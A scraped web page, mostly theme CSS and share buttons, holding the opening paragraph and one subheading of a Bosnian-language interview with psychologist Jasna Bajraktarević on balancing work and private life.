		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fbalansiranje-poslovnog-i-privatnog-zivota%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Balansiranje+poslovnog+i+privatnog+%C5%BEivota+je+klju%C4%8D+uspjeha&url=https%3A%2F%2Fwww.womeninadria.ba%2Fbalansiranje-poslovnog-i-privatnog-zivota%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/&title=Balansiranje+poslovnog+i+privatnog+%C5%BEivota+je+klju%C4%8D+uspjeha" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">U današnjem hektičnom društvu i poslovnom svijetu suočeni smo sa potpuno pogrešno postavljenim reperima za kvalitetnu valorizaciju svega onoga što jesmo, što znamo i umijemo, u odnosu na sve ono materijalno što posjedujemo ili ne posjedujemo, što nam ostavlja malo vremena za kvalitetan<strong> balans između privatnog i poslovnog života</strong>. O tom pomanjkanju znanja i umijeća koji dovode do velikih turbulencija i u poslovnoj jednako kao i u privatnoj sferi našeg života razgovarali smo sa<strong> prof. Jasnom Bajraktarević</strong>, doktoricom psihologije i profesoricom, psihosomatskom terapeuticom koja vodi Psihološko savjetovalište Psychopractice u Sarajevu.&nbsp;</p>



<h2 class="wp-block-heading">I uspješni poslovni ljudi imaju pravo da pokažu slabost</h2>



